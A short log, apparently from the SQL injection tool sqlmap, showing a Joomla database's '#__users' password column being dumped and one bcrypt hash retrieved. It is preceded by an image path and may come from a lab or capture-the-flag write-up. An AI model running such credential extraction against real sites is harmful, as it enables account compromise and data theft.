 [21:53:24] [INFO] fetching current database
[21:53:24] [INFO] resumed: 'joomla'
[21:53:24] [INFO] fetching entries of column(s) 'password' for table '#__users' in database 'joomla'
[21:53:25] [INFO] retrieved: '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm'
Database: joomla
Table: #__users
[1 entry]
| password |
| $2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm |